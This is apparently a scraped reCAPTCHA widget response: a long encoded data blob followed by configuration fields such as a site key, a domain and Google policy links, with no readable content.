TCjGbChyhKw7Y7P8O/[base64]/Dj2DDjcKfw6x6NGXDkVDDmMKewqkHwqHDukTDoRoEwpvCqijCo8OcPHd7K0nCt2TChMK8wr/DsMKAZW/CuH/Dl8OoVsO5w4zCnARXw5ASIcKrQgl8asOjw5cjw7PCkUNAT8KPXkllw4HDisO/wpzDtcKaw4TCuMKIw7Z1MMKSwqIpwqTClcKJHh4cw57Dm8KWwpTCncKgFMKNw5VPM3ptwpsNwrQAeXRxw6MkGsKhwo4kMTfDqipXTTzCocKEw5vDgcOpw4pSMEDCnCrCtifChcOaLy/CrT3CiMKiwpFqwozDnMKscsODwq4zMwphwq/Ds8KlfTx7EcKHZsOJCRHCtcOGw4U5N8O0Hm0Ew7DCqMKvE8OZw7bDhFrDvnR1TyY1Iw3DjMKNw5TCl1EAP8O4IcOpwrXCsMOXBsOew40JIMOkwpw9wo5rwrbCvcKnFcKcwpjDgsK0WMOkw5/DmMOVw6/DtEzDvR9nw7Z5HcKBwpjChcKqbMKkwpjDqsO9IUMbw6LDs8OzA8KCVsKxwpgPYsOMHMKQw7dAXsKZQSgBwpnCjsODDTBrKMKIwqnDvVJ+WC3CosO/[base64]/DhMKbBRRIZ8KoKlA+QcO4w4LDj8Oaw53Dm8Kuw4/CpsKJaUzDgcOdwofDpcO4E2cNw74lFDJaZsKdNsOqGsOzwo17wqA6JhATw6LDt3p/wrcHw7DCmzsCwozCvMOvwqjCpztPUSJyeRnClMOWBCkcwpohUMOIw4hMXcOILsKqw5fDnjnDn8Otw7vCqEZZwp7DvUPCusKmZMKkw7XCkxF7w6tgGsOaw6l1AA/CiUtBKcOqwqnDsMOew7TCmAN4wowlIDfDjVbCtUzDusOUZiMdw4PDlMOcw4fDh8Kbw5HCrcO7HVbCgMK2w4PDkGgNwqvCkkbDkcOtXsKowrDClcKMVyrDt2XChcOtE8KqwoDCm2Bkw5bCusO5w65TG8OUPW/CssOnd1ltwp3Cj1x3GsOCwqVCSMKMw5Ruwowvw7AUwp0nVMKFwrjCmsK/wr/[base64]/Co8K3MMOfVjnCj03CisKnwpjCqUFESMKOUlPDlArCm8OYwopNRDnCnMKJTSVbGVXCgcKdwqB5w7bClcO7w6bCkcKswpPCmirDhlw7GCRTwq/DvcKiA2jDjcOCwrNPwqHDvcOUwojCiMOMw7bCgMOnwrPDuMKQF8OKZcKqwpPCmFxfw7HCgS0ddsOJEC45EMKlw7dcwotRw5rDvcOOKB57wrMJd8OXwrNXw5/Cr2/CmnfCqHkcwq/CrXlMw6p6HmLCtXTDm8OzIMOFWTt1Q8KLQ8OTH1TDjj/CusKWQDjDmMOpwoLCqQ8nUMOma8OHw4oLfsKJw5TCoi1sw5vCssOkFgXDnyrCg8K2w43DkyDDiGoiVcKnMS7DkE7Ch8Opw4g0fMKGdxM7RsKnw6vCvCzDosKHN8Oaw7XCrMKSwos9WirCr0zDpy8fw6d5wq/[base64]/[base64]/wpZNwoYgw5kEw7oqwrJ8w4gwwqrDicO9ADB4wr5sZFjCpsKZGsKHw7zCsMKlDMOAFCbDsSTCjMK/ZwfCkMKlwrLCisOtZcO9c8O3JMK7chTDrsOAWRE7w7NKMMOEw4ozwqfDqcOPHktGwr4aYMKiIMKfPz3Ci0DDr8KoAsOEUMKsCcKQCCJUwrEUw50CwrhYeMKRw7zCuV7Du8Oiw5zCjsKMw7vClcKHwrTCvcO/w6rDgBBsU1BlfcK/wqAxZGnCphvDoDbCv8OBEMKhw5AHfsKtBMKuUsKIMnhpMMKIC1BwOkDCmiDDoxxABcOaw4HDjsOew6gWEVDDqHY0wq/Dhj3CvlxJwprCiMOZMADDuBDCtsOGEX7Ds2rCssOzOMOnRMKpw4vDm8Kewoxpw6TCp8OPdDvCtiXCo17Ckldhw6LDmlQoQXEKHMOjTMKfw6DDkcK6NsOrwpc6CsO6wrzDv8KKw6/DvsKywp/CiB3CjBDCjmVKEnXDlRXCtA/CksO7AMKIVxM8b1/CkMOQd13Dt8Oiw7PDuMO1HBoXw6XDiF7Di8K4wq1+woVlIMKpFsKCUMK1JDnDtHnCmcOrEk1LwrAqw7lWwrTCuVM9RBQTBcOLwrJaSnbCksKue8K7GsKIw59gw7XDrgvCpF/ChjXDucOWE8KeNil+EAtUJMKmFsOlBMOMOms/[base64]/CqyjChcKow5Y2wpocG2ZbesO2w5PDkxkswqnCpSJqwrrCvFEhw6ELw4NXw5gcwqDCgsOrOcOowrFffHpDw7fCn2XDpcKXEylBwprDpw85IMOcPzdlQR8dMcOKwp/DrcKEecKawr3DsB3CgSDCuTcnw6/CqH/CnyPDlsKNWwcrw7bDgAbDvH/Ck8O3YxoPVMKNwqlZMx3DvcKEw7bCv8OJQcOvw4NpaEd6EDTCqhjDgcO/P8K8LFLDqX0KLsKLwrBBw5BRwpzCj8OSwpHCscK8AsOrbg3Dm8OLwpfCpns5wrU4UcO3w7tRfMOWMErDlwrCvTA3CsK6bWTDrsKbwpzCmh7DvwrCpsKXRUtbwr7DjiPCo3zClyV7PMOaG8OHI3zCpMK2wpbDmMO5dwjCvDYHL8OSSMOQwqx3wq/CrsOmIcOgw7LCvTTCrQnCuUUQdsKCVTVsw7fCngZUZcOrwqHDm0LDqH9OwodYw747BUXCgHbDi3fCvCHDm1TDri/CisO9w5Egw5JNwoXCqWNBw74FwqPCuiLCvMK3w5jChcO2RsO6w756KkBjwpHCvMOYw58/w7/[base64]/[base64]/wo06w7jDusK4LMKMV8KxHUPCh3fDsMOpT18/[base64]/DqkLDmsOlwq5YN8KZFVLCkiHDusOBw6XDp8OefxPDksOSSQHCry1UdMOUw7DDu8KtwpBTClV0MG/CnsKDw70gZcO9BWPDnsKlbXHCmcO0w786V8KHBcOyI8KAPMKKwptrwo3DviYpwqUFw5fDug0Uwq7Cs3QEwp3DrXdwA8OSwrRZw5LDnkzDg04fwqPCq8O+w7DCmsOcwqRaHWh/XV/CnBVUVsKYUnzDhMKVeil3OMOCwqYeBAo/asKvw4vDsBnCosOgScOcKcO7FMKUw6daTA8PUwMVeh9owqbDtmAtFzhjw6NowotFw6bDiTNxZRZuCU7Ct8KBw4xYcCQwCsOLwrLDhg/DucOiKG3DvDF+MSR3woDCowhywqkpZw3CgMORwoDCoD7Coh3DgQELw63DlcKRw4Jiw5J8XRfDv8Kbw7TCjMO2fcO+KMOjwqx3w5c4XwzDrcKXwrPChXMfd2nDrcOtV8K1wqdTwq3CrRNMEsOvLMK/bU3ChHwzHHnDvVjDoMOnw4ZHasK9eMO9w499O8KYCsOLw5rCmV7Cp8OIw6wvQsOrdjksFMOGw6bCu8O4w7nCnUZPw7dmwpfCsUMAM298w4nCngDCgl4QZwAvJUhmw7jDjjhQDhUJLMKow6B/w4PCiMOVY8O6wpRuAcKZLMKlSV9Mw4/[base64]/CjsKzc8K9wrDCpRzCnCTCmE4QwpTCssKTXsKoUsKYGUtewqQvw7R+Kg7DgRVWw7vChC/DhGF1wpjDiznDpkB/w6vDon5cw4sQw63DugPCsz03woDClntdLXFuTwLDiTh7B8OkTmvCkcOjR8KPwoN+F8KDwo3CvcODw47CljXDnVMCH2FIL1J8wrrDmxltbiDCg3JiwoLCmsOWw4JKPcK8wp/DnmVyCMOpThvCqlfCo0Q9wqXCksKCIzRewp3ClyzCv8OQNcKgw5oRwqMgw5YbdMKhE8K5w4zDhMKRFigpw5bDnsOWw6sicsKgw4vCohnCisO2w44VwojDhMKKwrTCp8KAwpzDgsKow7cLwo/DqcOtTD8ZVcKTwpHDscOGw58jAz0VwoV2UUDCvjXDo8OVw5jCq8KmVcK8bDvDlGglwrAOw4Jlwq/ChhLDk8O5UBDDpnPDocK/wpHDhTTDlFnChsKtwrtYGAnCtksQwoVFw7whw7kfd8OpKlhfw4fCqcKmw5jCmS/CpD3CuEfCq27CsBpmasObAl9pJcKpwojDtAc6w4XCnw7DmsKpKcKKC1/Di8KcwrPCowPDqyM8w7TCty8SQGtLw7hzDcOzAMKKw5HCnH/CplrCnsK7bcKWEClrSCEow6DDgsK8w7DDp2FzQRbDvxYiKsOpewBSe0DDok7DoyMVwpASwqEDRMK9wp9Fw5FTwplAbMOZeTcREw7Cu1nCjTU0ez84WwTDiMK6w4gzw4XDicOOwop/[base64]/wpDCqMOyeDlawr8Hw5h9wqM6w5zDpcK4d8KIwpJwUR7CpnEvwpMQNzMkwrMxw5XDiMOlwqTDpcKfw6MFwrhhDkPDgMKswo/DkEDCvcOiccKuw4bDhsKyecKEScOsDXfCosKCS2vChMKcGsOYNVbDssOLMcOEw4lVQMOfw7bCp24ow600eCwXwp/DrT3DnMOGwqzDo8OVEgJSw5vDlsOFwrLCvXXCpjdRwrtuU8OibMOVw5fClsKMwrTChHnCmsOkfcKUOMKXwobDtHZdK2hoQcOMUsKsBMKyw7zCoMKJw5c9w6B1wrDCsgkewqXDkEvDl3PCmX/CvyAHw5/DgMKAHcK1wpxJQx45wpfCpsOZLBfCt25Xw4k+w5R7LsK9Q09qb8K1N23Dphh6w6ARwqvCu8OVN8OKZcOfwoNww6bDssKeYMKmYcKTTcKnMkMqwoPDv8KFKwTCnXjDocKJBG8MdnA0HgHCpcOtH8KYw6kPKsOkw5lkFCHCmT/CrC3CiiHCvMKxSTXDmcKZBMKFw515XsOqEU7CvcKSbHwiVsK/ZjdIw4I1fcKaYXbDksOswonDhS1zXcOMVQUBw70ww6HChcKFEcK6csKIw71wwoPCl8OFw4DDtWVEC8Odwox/wpXDtnQRw4XDlxzCtMKgwoA5wqHDtgnDqiBQw7RrQsKDwrTClWvDvMK+wrrCs8O/w50MFsKbwqtiDsOga8O0TsKow77CqCd0wr8LQ2csVH9iXxvDpcKTFxzDlMOYbMOGw7zCoSDCicKsdAp6N8O+amYPd8OwbxDDnD9aK8KVw4LDr8KQaFfDqH7DnsOywqjCuMKDbsKHw7PCogHCnMKlw45mwoUsDADDmmwqwr11wqV5IUQvwpvCkMKwNcO5VU/Dv3YtwoHDncOGw5/Dp1hJw4vDlcOHfsKfaRh3bQTDmVUnT8KLwoPDkGAzHkZTRlzCmhfDlFpew7dBLWrDoSPDi24GCsK9w6HCt1fDtsO4XExsw61KR0FhwrvDk8K/[base64]/Cj8KqVBxawrt8wpcDw5jDvcOdQ0EUwq/ClMK4wrLDkcKWwrLDj8OiU3XCtQQ6WMK6wq7DqkgrwrEFanfDtzhrw77CmcKPaw3ChcKSZsOYw7rDsDUQP8Okwp7CuCZiCsOVwo4qw41Mw4nDvxvDsBsLTsORw6sMw4UUw41jS8ODXWvDmMKYw7w/bMKtQsKuOUXCscK0PAQCw4olw4rCkMK8cwDCt8OhYMOFZ8KlY8OYEMKZB8ODwo/CuQRbwolSJcOtcsKdw4lAwoJoZMKgQsO7J8KscsKqwrh6KEHCunPDicOPwp/DtMO1T8Kvw5TDgcKtw4QkdMO/MsK8wrEswoAsw5UcwqIjwoXDhsOUwoLDm29HGsKCLcKiw6t0wqDCnsKuw6o3Ug5fw4LDght7GznDn34ECsObw743wr/Dmh9PwoXDihPDu8OqwoTDv8Olw5vChcKPwqlnH8KjJX7DtcOXQMKwJsOfwrwJwpPCgnQKw7XDh0shwpzCl2tdIxfCiRbDsMK/woDDpMKuwoVtPjBcw4HCiMK7eMK/w4tdw73CmsOrw7zDv8KPa8O6wqTCsnYtw5socQ81w558BsO2GxoOw41uwpnDrTg/[base64]/DlMOcwrHDsMKEw5/CnnPCnsOAw4dDZjAKwpp6w50zcF7ChMOIw7Vyw4t/PAnDrcKuYsK/Y30kwqBwaU3Cg8KhwrjDocOFG1TClRjCnsOeUcKrBsKpw6fCrsKdWkJmw7vChMK7FcKBPhTDvmfClcOQwr8EIXLDqD/CgMOKwpzDp3YpTMOnw6MGw7cbwr4Dez9gLA89wp/[base64]/H1tzwrnDh8OdwrfDkB14YkvCvjJ4IsKHRk/[base64]/Cg8KNEsO0HsKZwrwSaMK8IcKNwo0hG2llOS9ww5HDrFLCtnIuUMOMdG7ClsKAPGLDtcKzCsOuw5dgPmrCrC9fJxXDuWhMwqt+worDoWkUwpQaJsOtS1M2PcO0w4sWwpF6fzl1K8Khw7wOX8KcXMKNQsO4fn/[base64]/DlivCrA3DusKmQsOfwqIwSgbCijzDsgfCnUHDqV0wwqlLwqFNw5TCgDnDtibCtsOgQirCtHvDucKaCsKuAVR/[base64]/Du8Ovw4/DosO6TsOOwqHDrcOGw7DDsg5gWMK9RyfDksObw6g+wr/[base64]/w5XDpMKmEkrCuz0+QwLCm1VaQsK8K8KRw6FQf2c1w6w5w5LDng/CoMK6w7NjRG3DusKeeCHCmSUMw5h2DhR1EQxzwoXDqcO4w7PCosK6w7zDpXbCukUXNsKnwptNd8OMFUHCujhDwp/CnsOMwqfDkMKSw6HDlwnClAbDksONwpUwwoHCrsO7S3xtRMOdw6LDhnHCiiDCnCbDrMKFOwsdR2kjH2hUw6JWw7ZjwqbChsK3wrBow4PDtGPCi3/DgwA2BMK8GRBNJ8K/E8Kuw5HCosKYaRZbw7fDv8K1w4hFw7PCt8KnR2jDssKvNR/DpXdvw7oQfsK+IBUcw7g4wp8fwrPDtm3CoAtxw4DDosKxw5FoR8OHwo7DnsKXwrvDuHnCoilMDyjCpcO6VTo7wrtHwrdjw7XDuydsNsKxYmcea3/Dv8KFwpbDkGVPwrcOfUU+LmNiw714CTM0w5wKw7gyWyxFwpPDusKNw7LCoMK/wq1xGsOMwqjCmcKVEkXDq1XCrMOaB8OWXMOsw6rDrcKMQBl7TmLCjlgKCMOmJ8KmQj08cFZNwoc2w7TCmsKfeDs/McK6woTDiMOiAsOgwp/ChsKjG1jDrmVyw5ROI3x0w6BSw5DDosK/IcOnVjsHYMKbw5Q4dVkTdVHDlcOLw7FMw57DlyvDgg4AUnl9w5twwqDDtMOdwrYyworCqSLCoMOgMMOcw7fDlcO6VRXDoETDj8OLwqo3QiUfw4gwwqZhw6zCinjDqHIyKcOBKC9ewrHCpDbCnsOuM8KKAsOqAsK/[base64]/[base64]/CocKfw6w/OMOvO8ORf8O9XQkrUcO7w6jDkk4cMMKcZmUodhzCoVDDssKBNn1Cw7PDgkUnwoxEP3DDmBw7w4rDugTCqgsbbBwRw6rCvREnW8OWwoFXwqfCo3Itw5vCqTZ3UsOtVcKrM8OTJMKFYh7DrDByw6HCmD3DsR1mQMOVw7cDwpbDv8O7BcOIQVLDi8OkcsOQDMK/wr/DjsKLKBp5e8Onw67CgH/[base64]/[base64]/Du8Otw6/[base64]/[base64]/[base64]/Cg3pVwoA1EMOhwp3DhX7Ci8KtwoJ8w4XDnSIowqcXw7nDlTvDoHrCusK3w4fDvnzDiMKhwozDssOzwq4wwrTCthZOUGxkwoxgQsKKMsKRM8OPwqBbUHHCpWTDlQbDssKOCWDDq8Kjwq7ClCIfw7jCvsOrAAjClUVIB8KoVQ/DgGoQBlhzOMO4ZWtiQ1fDp1HDqQ3DmcKxw7vDkcOafMOAEVvDs8KrNG5MQcKSw6h1MCPDm0JcJMKMw7HCpMOyRcOtw53CpFbDgcK3w4MswqfCunbDlcOuwpdnwpsDw5zDoMK3HcKfwpV7woLDumvDgzZOw4vDmybCmifDp8OfCcOXf8O9HT1vwqFOwo9xwr/DmjRsRiMmwrBuCsK3GW4ewqfCsGACGjDCs8OudsOUwpRDw5XCusOrdsKAw7jDssKRUirDmsKMQsOBw6bCqHlLwpA3w6PDg8KyaF8CwoTDuWQdw7/[base64]/CmsOZUDMcwpLCoVA0KcKTw7/[base64]/[base64]/CnBkTW2Rkw5wZw4bClQlZZl8rcA9mwrATWXxVSMO7wq/CgyzCvgwJL8OOw69Ww70Uwo3DisO3wqE5CnTDjsKeGHbCjEAWwo5xwq3CgsKWQMKxw7d/wqvCoV5vDsO9w4PDhGrDgQLCvcK5w5RIwq5TKl9awqDDqcK4wqDCkRB2w5vDi8Kkwq9YeH1zw7TDixjCoWdLw5PDkCXDjykCw4zDg1nDkENWw5jDvCrChsOUc8OAYsKww7TDiRHDvsKMFsO+WC0TwprDoDPCs8KUwo7ChcKLb8OJw5LDg2tPSsKVw4/DuMOcVcOXw5/DsMKZF8Kvw6pxw6QifWkCXcONOMKuwpt0w59kwp97VzVBPzzDgx3DusKYwoUww6tQwpPDp3sAA3TCiFQWP8OUNXhpWMO2YcKJwqfCucOGw7XDgA4xScOTwpbDqMOuYzrCnjgIwpvDnMOWHMKqAEA/[base64]/DjXXChzfDtMKzw57Dny99ey8ywprDpE53wqJfw48dG8O5ZRnDksKHUcOywrtOTcOww6bCgsO2ahTCvMK8wrBsw5bCosO+TiYqJsK+wo/Dv8Kiwrc4dVheFytDwqHCtMKjwozDo8KdSMOeAcOYwrzDpcKjUmVnwo5nw6RAVFURw5XCrD/Cujdxc8Oxw6xjEHMSwp7CkMKRSWHDmmckVT9LFcKQP8K+wrXDtcKyw6EjB8OTwpnDjsOvwpwJBHoHRsKzw4hPWcKNBAjCm07DrVhJZMO2w5jDpWskMGwawq3Cg2Ugwp/Dl28CZmIIEcOaRixiw6XCsGnCj8KhfsO6w4bCn2BVwqxKUEwAYQnCpMOkw5x4wrHDkMOCOndybsKYYT3CkGrDlMKEYVhJK2zCj8O3GB1pIwYBw6c9w4jDlzzDrMOHBsOnVU3DmsOvDgTDuMKuABwpw7fCv0fDgMOZw63Do8Kvwokuw7vDiMOWSgrDn0/CjnEDwoQWwrPCnzcTw6DCiiLCtwBFw47DjxAZMsOww4/CnzvCgzNCwqU5w5HCtcKLw6sdE3osJsK2BcKCNsO5wpVjw47CmMKZw54cLyETHsKSBVUGFXljw4XDsB7CjBVzNgAYw4TCuih6w5LDjGxYw5rCgzzCrMKKfMK1LlxIw77CiMKXw6PDiMOdw7/CvcO0w57Do8Ocwr/DhBLClXUww6hHwpjDqG3Du8K+KU02aTkHw7QCY1k+woYRO8O4M3xZViDCocObw7jDosKawrV0w7RSw5h6YmzDpnnClsKpYidHwqZzRMKCWsKcwqslRMKmwoQkw4FaKX8ew5d5w7k+cMO1FUPClm7CigVIw7HDq8KcwpPCn8K/w4zDkgLCs0DDssKrW8K+w4nCsMKNG8KCw4zCli1xwrdTH8Kzw4tKwpNBwonCtsKTAMK2wptMwoxcXiTDrcOyw4XDvDcowqvDtMK0O8OXwo42wqfDm3XDvcKyw7/Cj8KWLwDDrBrDj8O1w4IywrLDsMKHwoBIw7gMFSLDhGXCswTCpsKSZsOyw4whLD7DkMOrwpwNPjXDhsKqw5/DvivDgMOzwofDpcODbEV0ScKMUw3CucKZw5EfMsKtw5dIwrFBw4PClcKeGmnCvsOCaQY2GMOYw4hzOXA1GkTCl3PDtlgtw5lSwpZ7eAY2LMOUwq16MQ/CtRXDp0BIw4xcewHCmcOjDmXDicKdRHDCn8Krwr1qInpzURwpKRzCnsOmw4bCsF7CvsO5e8OEwoU+w4N1YMKVw5EnwovCusKnNcKXw7h1w6pSUcKvEcOqw5IWcMK/JcO4w4oIwpUGCB94SVkDVsKOwojDkynCpXpiKmvDosOcwqTDo8OFwovDsMKKBCIhw7EfBsOjCEnCncK6w4BNw6PCmMOpEcKSwojCqXsGwrTCqcO2w4dRJxNLwqvDksK8ZypIbkzDkMOiwr7DihB/[base64]/J8KgRcOdwrAtcFDCo3Q7UcKPdC/Dl8OvEsORwqhzOMKSw6/DrxA4w7cvw5JjRMKOEBLCpsO3GcKvwp3DssOWwqoQHHnCuHHDnC0MwphUw5TCs8KOXRzDs8OZOWjDnsO5RsO7Qh3Co1puw5VUw63CpBABSsOPHjlzw4cte8OfwrHDgH3DjUrDqh3DmcOXwpfDgcOCUMOLfRwJw6QdJVdtYsKgeH/Ck8KtMMKBw7ZABxfDmxglYQfCgsKUwqw4F8KxcQkKw7ZuwpFRwp5kw63DjH3DpMKhego+asKDY8OMJMOHQGZbw7/Cgh8CwowmGVLDjMO/wrMKS1Byw6MhwqXCqsKDIMOOLCIrYVPCs8KeR8OVa8OAfFUgAFDDh8KQY8OJw4TDugHDmiBfVFLDkmwWf1wXw5DClxPDiwTDi3nCg8OiwpvDusOBNMOYPcOSwqZqfXFgOMK2w4jCvcK4aMOELF9cD8KMw7NtwqPCsVFcwqrCqMOMw6UTw6hmw6fCv3XDmh3Dvx/Cq8KddsOVUjZzw5LDlmDDjkoPdnTCqhrCh8Oaw7HDo8KASUFywqLDmsOqdGPCnMOuwqgPw6hIZ8KJCMOcKcKKwqFLBcOQw61zw7nDrFxRABxNDcO9w6dCK8OYYwkiKXR/[base64]/[base64]/CqcK5W8KLw7A0w5LDusOEBMO9w5zCvxHCuQ/[base64]/[base64]/[base64]/DvCHCgknCmRxIwo7CtMKyTF3ChTsiORDDiMOhXcKrDFTDoB3DlsOCf8KYHcKew7DDuEM0w6LDkcK2VQM7w5/DsCLCoGhNwoMRwqrDn01DPQ7CiGrCh0YaEXLDsyHDh1TDpiHDvyMwNT5AB07DnysGMURlwqBqbsKaUktWGUXDi2hLwoZ/bcOWZMO8YFZ1UMOBwobCnXtteMOKY8OVd8OVw5o6w6Few5fCgmc0wp5BwpHDsR/ChMOkMFLCkwU1w77ClsOzw7Zlw5Imw6E7HcO5wqZ/w7vCk1LDsFI3USZ0wrXCrcK+TcOcWcO7SMO/w6nCr3fCjHDCucKneikBX1DDm1RzM8K2DhBVJMKiFsKiWXYGHyslUMK8wqQ5w4Fyw4DDkMK8JsOiwqQdw4TDgWZew79mc8Otwrw1SUofw6coaMOIw7ZhPMKhw7/Dl8Ojw6E5wo0ZwqlYY0c0NsO3wqsYO8KqwprDpsKYw5R5PMKHIT0UwpETGsK6w6vDggIhwp3DjG8Xwp06w6jDr8K+wpTCqMKvw7LCnWwzwoDCqjJ2dyzDhMKCw6ESKlp6KWHClDnClmxjwoZbwrjDklgwwpvCtRHDv3vCj8KMbQjDpG3DgBsnKjDCosKxFH1Lw7rCoF/DhAjCpHZow4PCisOjwq/DhTQnw6spS8O1KMOrw73Co8OrUsK9QsOHwpXDs8KJKMOkAsO3BcOqwp7Cv8KWw4MuworDuiImw4FuwqMqw5IlworCnEzDpB/CkMO7wrfCnXkSwqDDoMOOZW98wrvCp2TChxnDmmTDszJrwowGw4Uiw7IuCR1EGHBWPsOrQMO3woANw5/Cg3F0NB0Jw53CqMOUL8ODRGkuwqPDlcKzw6zDgsKiwoF2wr/DoMOhHMOiw5bCr8OhaS8/w4rCjFzCnzzCpxLCpDnCq1PCrXwceUEfwoBhwrbDslQgwoXCgsOywpbDhcOhwr4RwpJ5B8OBwrJgL3gNw454HMODwplmwoVBDiMRw5gFJlfCssOPZC56wo/CoxzDtMONwp7DusKIwrHDh8KmOsK0RMKdw7MvdUV7AH/Cl8KHEMKISsOtEMK/wpPDtDHCrB7DpFZxfVZrPsK2VSXCtBXDmVLDl8KHccOdNMOQwq0SVw/CpMO7w5vDocOaBcKqw6Rbw4nDmxrCtgJaPVN/wq/[base64]/DrMK/[base64]/NcKMw77DnH1EbVjDkMKVGHnChyJ9csOxwo/ClMODXmnCvD7CrMKINMKuMErCo8KYN8KDwqHCoSlUwo3DvsOPWsKocMORw7nClQJqbwfDuxLCrzBVw6sIw7fCucO6GMKNOMKUw5pLDFZZwpfCscKMw6LCtsOLwoUEDEdNIsOYdMOqw6ZFYi9+wqFjwqDDrcOEw55uwoXDqRM8wr/CiUZRw6vDv8OTGVTDusOcwr4Uw4bDkTLCtnrDt8KBw59Xw47ClEDDiMOswoo/[base64]/[base64]/CkMKtwpzDvl/Dp3HDgx/Dk8OpG0rDuBHCngzDvht6wrJqwoRrwrDDjw5HwqfCvyZWw7bDuzTChkfChjnDtcKSw50Qw4vDr8KNDBXCoGnDmS9KCifDpMO0wp7ChcOUCsKow6Y/wpbDpz93w5/CvHFabMKOw5/ClcKkBsKpwp8xwpnDsMOYRsKVwqjChz/CgMOJBnhBVVVzw4bCiQjCjMKyw6Jtw4LCjMK5woHCksKew7ABfQgvwokOwpRJIwEiS8OoCwvCli1zDMObwpsZw7ZNwo7CtxvCq8KNP0DDvcKewrB7w60TAMO2wq/CkntwO8KvwqxATFzCqwoqw57DuDzCksKKKMKPLsOfPMKdw40awoTDpsKyKsOsw5LCgsKWCCZrwpB8w77DjMOhbcKqwr1nw5/[base64]/DvgbCtCTClmDCgcKMw43DphjCisKrw5vDk8KUPX0Ww7ZYwq9qR8OlQ1TDpsKxfCTDiMOoc23CmijDm8KxAcK4fVQRwpLChUopw68wwqwPw5TCrS3DmcKrOcKgw4kiUREWb8OtVsKqPEjCoGZXw4ExTl5vw5/[base64]/[base64]/wp7Ctz01w5zDqcKHw7zDhMKlw6FHw5jClsOuw5tpDDNLDUZhZ1XDsH9aQ206YHdTwq5vwp1hfMKVwpw/EDLCocOtW8OvwrcAw5AMw6PCk8KSazJ9MUrDkkFGwoPDkyAuw57DmsKPUcKwKxHDpcOaegDDtmgyXBjDicKEwqlvZ8Ozwo02w611wpEpw4zDuMOSccOawqdaw68rX8OYG8KDw6bCvcKID2l0w7fChWkLKkx7aMKzbz9swobDoljChhZgVsKXR8K/cGbCqkrDl8O7w6DCg8O7w7g/IlzCnC94woB/[base64]/DsMKUw7pNw6DCosKww6Ypw6kNw5LDv2vCkjvCs8K+OcOxDTPDlcOPLBrDp8OsI8OLw7hiw40/cjMDw6wRZADDhcKFwonCvn9Cw7F6N8K9LMKNNMKewoslMWhzw7HDp8KRGsKYw5XCt8OcexYOPMKsw7XCscOIw5PCksKtTBrCr8O2wqzCtU3Cv3TCnQMUQRDDj8OtwoAhIsK+w6V+HcORQ8OBwqkGE3TCjyfDjVnDhmXDm8OdKAnDnlgpw5rDhg/CkMObL2FFw6rCnMOkw4cnw6hFDXVyLApxMsOOw7JAw7VKw6/Dvi80w6UHw6o7wow4wqXCscKSAcOrCnRiJsKnwoNfK8OCw5bDv8KAw4FYFMKdw6w2H3RgfcOYMFnDucK7woBRw7prwoHDk8OXB8OdZXHDq8K+woY6DsK/aTh4QcKLWwwJYFZPacKqWVLCgUzCjSxdMHPCo0AhwrR5wq4tw7nCv8Ktwo/CqsKFeMKGEjPDsHfDlDMoK8K4ZMKgCQ1Bw7DDuQJTfMOWw702wrQkwqUZwrUaw5/Dj8OCSMKBWcOjR0AywoZAw6sOw5TDilglNDHDmlFiIGZDw7ggEgA3woRUGh7DvMKhQx4SO2ccw5rCoyVmfMKIw6spw4bClMOyDBVPwp/[base64]/CscOtw60ew6zChcOqbiDDqgtdw7BFc8K1H0vDqDt/GDbDmcKvAA50wo01w45twqdSwrtQesO1L8Oow4dAwq8gEMOyLsOfwpIFw5/[base64]/Dl8OowogxPMK+w7vCjE3Cm8KIMMKUw70CFMK/wp7DvXbDmgDCjsKUwpLCogHDoMKaWMOnw4/[base64]/CjFrDs8OJw57CrTzCicKCwp8fwokAwr4jwq9faMO5d3vCk8O/[base64]/DgsKFw5HDmMKGw4zDh8Olw4VKwqXCm3jDsy0Aw4zCswfCusOkPF9PXgHDnl3ChHxRH2tswp/CvcKrwqTCqcKPJsOpXx8AwoQkw75wwq3Do8Kjw7xdC8OmSFU9PcO6w60rw6k6YR5GwqsYVsO3w7YuwpbCg8KBw7IdwpfDqsOqRMONN8K3X8K9w6rDiMOSwo0AaAkjTE0GTMKZw4HDvMKLwpnCp8OvwotPwrkOLnMCamnCjSR9w7UMNsOFwqTCqjXDrMKLWC/[base64]/CtEHDhCLCjMKuw6vClcOcXV3Dpz3CshNZwpcjw7poOCwtwqzCocKtAXNqVsK4w7BtFE0iwrx/BTHDsXZEW8KZwqdzwqN9DcOzc8K/cj0zw7DCvwxPTythR8Oxw4UaLMKzw57CswIhwqHDksKsw6MWw7A8wrTCisKdw4bCoMOfPTHDvcKQwr0Zw6F3wpkiwrY+fcOKcMOkw6JOw5cTNhzChmrCjsKkb8O2QUwNw6kLccKjSQDCvytXSMO6BcKgZMKJMcOyw5rCqcOew4/Ci8O5OcOLV8KXw6/[base64]/[base64]/wrxybS3DmFlLB0/CrsKBw6EIwqgOEMOLUcKnw5HCjMKMJlzCs8KoacO8RgJHDMO3dn9lFcOWwrUWw5vDtE3Chg7DsRl1MF4VTsK2wpHDr8KjT13DvsKcDsOYC8O3wpTDmA0hUi9ewojDoMOfwpUdw63DkErDrFbDh1sswovCtGLDqj/Cv0cIw6FPPnpgw7LCmQbCgcOHwoHCsxDDrsKXBcOCGcOnw6gkeDwkw6NxwqU0TBHDuHHCrFLDlSrCvy/CoMKuC8OGw493wqHDkEXDqcKdwrNuwonDq8O+FmBmLMOFLcKuwpEEwog3w7I8EWnDigXDmsOuYQPCvcOcQUtEw5VLb8Ozw4gRw5N5WEsOw4rDsw/DviHDk8OGA8OTLWLDlBFEacKOw77DsMOUwrbCoBNHIibDhVDCnMOAw7PDiD7CoR/CiMKdWhbDl2vDj3DCiyXCimrDvMKew7QyeMKnY13Ckn97IB7Cg8Kkw6E4wrQhRcOSwopkwr7Co8OewpwrwovCl8KbwrXDpjvCgSsHw73DjnbDt1wacUcwLHQpw456R8Oiw6JHw6ZIw4PDpAHDmixvJC49w5nChMOxMCYhwofDuMK1w6/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le6NvElAAAAANrUO_VOlp3_xJ65HNHmcqd3Ke9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://onepercentonly.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220xDp5mtgIMrC6sbpv+UfvjR9C9x5gKJrfDVbhmvl/hY\\u003d\x22,1,0,null,1,1769122077584,0,0,[3],null,[167],\x22RC-r2VebYrnE0VUKg\x22,null,null,null,null,null,\x220dAFcWeA6irinE